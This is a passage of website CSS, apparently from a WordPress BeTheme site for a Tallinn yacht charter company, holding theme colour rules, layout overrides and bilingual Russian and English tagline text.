.desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#E0C389}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#E0C389}a{color:#2275ac}a:hover{color:#E0C389}*::-moz-selection{background-color:#0095eb;color:white}*::selection{background-color:#0095eb;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#00273a}h2,h2 a,h2 a:hover{color:#00273a}h3,h3 a,h3 a:hover{color:#00273a}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#00273a}h5,h5 a,h5 a:hover{color:#00273a}h6,h6 a,h6 a:hover,a.content_link .title{color:#00273a}.woocommerce #customer_login h2{color:#00273a} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#00273a} .dropcap,.highlight:not(.highlight_image){background-color:#E0C389}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#E0C389}a:hover.mfn-link{color:#E0C389}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#2275ac}a.mfn-link-6:before{border-bottom-color:#2275ac}a.mfn-link svg .path{stroke:#E0C389}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#2275ac}hr.hr_color,.hr_color hr,.hr_dots span{color:#E0C389;background:#E0C389}.hr_zigzag i{color:#E0C389}.highlight-left:after,.highlight-right:after{background:#E0C389}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#E0C389}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#444444;stroke:#444444}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#fafbec}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#E0C389}#Top_bar .menu > li a:not(.menu-toggle):after{background:#E0C389}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#fafbec}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#E0C389}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#E0C389}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#E0C389}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#E0C389}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#dadada !important;background:transparent}#Overlay{background:rgba(242,229,209,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#ffffff}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#dadada;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#444444;stroke:#444444}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#888888}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(136,136,136,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#E0C389}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#E0C389}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#DB1027}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#E0C389}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#E0C389}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#E0C389}#Sliding-top a:hover{color:#2275ac}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#E0C389}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#E0C389}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#ED3843}.quick_fact .number-wrapper .number{color:#E0C389}.mfn-countdown{--mfn-countdown-number-color:#E0C389}.progress_bars .bars_list li .bar .progress{background-color:#E0C389}a:hover.icon_bar{color:#ED3843 !important}a.content_link,a:hover.content_link{color:#E0C389}a.content_link:before{border-bottom-color:#E0C389}a.content_link:after{border-color:#E0C389}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#E0C389}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#E0C389}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#E0C389}.how_it_works .image_wrapper .number{background:#E0C389}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#E0C389}.trailer_box.plain .desc .subtitle{color:#E0C389}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#ED3843}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#ED3843}.list_item.lists_1 .list_left{background-color:#ED3843}.list_item .list_left{color:#ED3843}.feature_list ul li .icon i{color:#ED3843}.feature_list ul li:hover,.feature_list ul li:hover a{background:#ED3843}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#E0C389}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#E0C389}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#E0C389}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#E0C389}.pricing-box .plan-inside ul li .yes{background:#E0C389}.pricing-box-box.pricing-box-featured{background:#E0C389}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important} .mfn-floating-placeholder .mfn-input-wrapper.mfn-not-empty:before{background-color:rgba(255,255,255,1)}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#1982c2;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.mfn-floating-placeholder .mfn-input-wrapper:has(input:focus):before{background-color:rgba(233,245,252,1)}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#1982c2;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#E0C389;color:black} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#E0C389}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#E0C389 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,#ffffff 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
@import "https://fonts.googleapis.com/css?family=Lobster";
@import "https://fonts.googleapis.com/css?family=Forum";
.button-flat a.button .button_icon{background:#DB1027}
#Top_bar #logo{height:100%}
#back_to_top.sticky{background:#db1027!important; right:20px;}
.nd-details{float:right!important}
.nd-details p{display:inline-block}
#Action_bar i{color:#fff;font-size:14px}
.lSAction{display:none!important}
.top_bar_left{width:100%!important}
#Action_bar .contact_details {
    float: left;
}
nav#social-menu {
float:right;
}
.cookie-notice-container{padding: 7px 30px}
#Top_bar {border-bottom: none !important;}
#Top_bar .menu > li > a:not(.menu-toggle):after{top: unset;}
.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a {color: #fafbec;}
.header-classic #Top_bar .top_bar_right {
    position: absolute;
    right: 0;
}
[class^="icon-"]:before, [class*=" icon-"]:before{
color: #fafbec;
}
.boat-card [class^="icon-"]:before, [class*=" icon-"]:before,
#Footer [class^="icon-"]:before, [class*=" icon-"]:before
{
color: #808080;
}
#Action_bar .contact_details a{color:#fff}
#Action_bar .contact_details a:hover{color:#E0C389}
.acceptance-321{display:none !important}
.socialIcons a {
    margin: 0!important;
}
#Action_bar .contact_details a:hover i::before {
    color: #E0C389;
}
.product_meta {
    display: none;
}
.social-menu > li > a {
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #fafbec !important;
    font-weight: bold;
    font-size: 10px!important;
    display: block;
    line-height: 45px;
}
.social-menu {
    float: left !important;
    padding: 0!important;
}
.social-menu li a:hover {
    color: #E0C389!important;
    text-decoration: none;
}
#Action_bar .social-menu li{
border-right:none;
}
#Header .mail a {
    letter-spacing: 1px;
}
@media only screen and (max-width: 850px) {
nav#social-menu {
    display: none;
}
.socialIcons {
    display: none!important;
}
#Action_bar .contact_details {
    width: 100%;
    text-align: center;
}
}
#Action_bar .contact_details li{color:#fff;font-size:12px}
#Header a{color:#fff;font-size:12px}
.slogan{color:#E0C389!important}
li.submenu > a > span::after {
    content: '\e869';
    font-family: 'mfn-icons';
    margin-left: 5px;
    font-weight: lighter;
		position: absolute;
}
.column_column ul li{color: #6f6f6f}
li.wpml-ls-item > a > span::after {
    display: none;
}
.slick-arrow{display:none;}
#Top_bar #logo{padding:0; position: relative; z-index: 1;}
#Top_bar .menu > li:hover{background:rgba(177,177,177,0.18)}
#Top_bar .menu > li{transition:.3s}
#Top_bar .menu > li > a:after{bottom:0;top:inherit}
#Top_bar.is-sticky .menu > li > a:after{bottom:0}
#Top_bar.is-sticky .menu li ul {top: 60px}
a.button.button_theme,a.button.button_navy{text-transform:uppercase}
a.button.button_theme i,a.button.button_navy i{margin-right:15px}
a.button.button_navy{background-color:#00273a}
div#cookie-notice{background-color:rgba(0,39,58,0.8)!important}
a#cn-accept-cookie{border:none!important;background:#DB1027!important}
.slick-slide:focus{outline:0}
.widget-area:before{background:none}
.widget-area{padding-top:0}
.tripadvisor-badge a{padding:0!important;background:#fff!important;border:2px solid #589442!important}
.tripadvisor-badge h4{padding:5px 10px;background:#589442;color:#fff;font-family:'Open Sans',sans-serif;text-align:center;font-size:22px;line-height:22px;font-weight:500}
.tripadvisor-badge p{color:#828282;padding:0 10px;text-align:center;font-style:italic}
p.tripadviser-rating{font-style:normal;color:#505050}
.trp span{color:#589442;font-weight:700;font-style:italic;font-size:16px;text-align:center;display:block;margin-bottom:15px}
.trp h3{text-align:center;color:#589442;font-family:"Open Sans";font-size:12px;font-style:italic}
.tripadvisor-badge img{margin:auto;display:block;padding-bottom:5px}
.tripadvisor-badge{margin-top:20px}
.infobox{border:2px solid #E0C389;background-color:#fff;padding:25px 30px}
.infobox ul{font-size:15px;font-weight:300}
.infobox ul li{color:gray}
.post .section.section-post-header{width:100%}
.postHeader{margin-top:0;display:block;width:100%;margin-bottom:110px}
.column.one.post-nav{display:none}
.column.one.post-header{display:none}
.section.section-post-about{display:none}
.section.section-post-footer{display:none}
@media only screen and (max-width: 500px) {
li.location{display:none!important}
.info.n1 .defaultButton{
padding: 5px 25px!important;
font-size: 10px;
}
}
/*Top bar translition*/
:lang(ru) > .nd-weather p, :lang(ru) > .nd-age p, :lang(ru) > .nd-best-yachts p {
    display: none;
}
:lang(ru) > .nd-weather::after {
    content: "Гарантия хорошей погоды";
}
:lang(ru) > .nd-age::after {
    content: "5 лет NDYACHT";
}
:lang(ru) > .nd-best-yachts::after {
    content: "Лучшие яхты в Таллинне!";
}

:lang(en) > .nd-weather p, :lang(en) > .nd-age p, :lang(en) > .nd-best-yachts p {
    display: none;
}
:lang(en) > .nd-weather::after {
    content: "Good weather Guarantee";
}
:lang(en) > .nd-age::after {
    content: "5 years NDYACHT";
}
:lang(en) > .nd-best-yachts::after {
    content: "Best yachts in Tallinn!";
}

a.mfn-link {color: #e0c389;float: left;margin-right:0; margin-left:-15px; display: block;width: 100%;text-align: left}
.trailer_box .desc h2{color: #fff;font-family: 'Open Sans',sans-serif;font-size: 20px;font-weight: normal}
#homeSlider{overflow:hidden}
#preloader{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:99}
#status{width:512px;height:512px;position:absolute;left:50%;top:50%;background-image:url(https://ndyacht.com/wp-content/themes/betheme/images/boatgif.gif);background-repeat:no-repeat;background-position:center;margin:-171px 0 0 -256px}
.gold {color: #e0c389 !important}
@media only screen and (min-width: 1240px) {
#Top_bar.is-sticky #logo img{max-height:100px!important;width:100px!important}
}
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{height:43px;background:#00273A;margin-bottom:4px;font-size:15px;font-weight:300;font-family:'Open Sans',sans-serif}
#Top_bar .menu > li > a{text-transform:uppercase;transition:unset}
@media only screen and (max-width: 900px) {
ul.contact_details.nd-details{display:none}
}
@media only screen and (max-width: 959px) {
.page-contact .wpcf7{width:350px!important}
/*.item.slick-slide {
    height: 450px!important;
}*/
}
@media only screen and (max-width: 767px) {
.info.n1 h3{
font-size: 10vw!important;
line-height: 9vw!important;
}
.info.n1 span{
font-size:14px!important;
line-height: 14px!important;
}
div#Top_bar{background:#2C2D2D!important}
#Action_bar .contact_details{margin:auto;width:100%;margin-left:inherit!important}
